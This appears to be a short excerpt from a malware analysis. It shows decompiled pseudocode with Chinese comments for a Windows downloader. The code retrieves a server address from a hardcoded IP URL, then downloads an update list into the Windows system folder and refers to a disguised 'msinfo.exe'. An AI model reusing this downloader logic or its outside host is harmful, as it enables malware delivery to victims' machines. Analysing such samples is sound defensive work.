 do
{
sub_403040("http://223.25.247.240/ok/ups.html", &szServerName); 获取服务器地址
if ( strlen(&szServerName) != 0 )
break;
Sleep(0x3E8u);
++v1;
}
while ( v1 < 10 );
if ( !(unsigned __int8)sub_4034D0() )
{
sub_405DE2("not server\n");
sub_4049D0();
return -1;
}
sub_405DE2("is server\n");
sub_404130(&szServerName);
_snprintf(&szUrl, 0xFFu, "http://%s/update.txt", &szServerName); 获取更新配置文件
if ( !sub_402B30(&szUrl, "c:\\windows\\system\\upslist.txt") )
{
sub_405DE2("get file list failed,exit.\n");
return -1;
}
v3 = *(const char **)(sub_403D20((int)&v12, "c:\\windows\\system\\msinfo.exe") + 4);
if ( !v3 )
v3 = (const char *)&dword_40F1E0;